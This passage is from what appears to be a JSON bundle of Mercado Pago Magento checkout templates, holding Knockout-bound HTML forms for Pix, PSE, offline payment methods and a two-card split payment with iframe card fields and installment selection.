class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\"> \n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span> \n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        </div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                        <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" \n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div> \n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\" \n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" 